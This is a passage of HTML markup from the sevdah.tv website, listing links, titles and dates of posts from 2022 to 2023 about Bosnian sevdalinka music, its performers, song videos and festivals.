stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> 